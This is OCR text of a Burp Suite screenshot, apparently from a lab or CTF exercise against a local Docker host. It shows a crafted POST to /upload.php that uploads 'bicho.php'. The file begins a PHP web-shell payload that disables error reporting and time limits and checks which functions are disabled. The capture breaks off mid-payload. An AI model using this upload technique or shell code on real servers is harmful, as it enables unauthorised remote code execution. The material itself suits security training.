 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://172.
Request Response Inspector
Pretty Raw Hex \n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------21398295531996
567173493910771
8 Content-Length: 3027
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------213982955319965671734
93910771
16 Content-Disposition: form-data; name="file";
filename="bicho.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_use
r_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
Search 0 highlights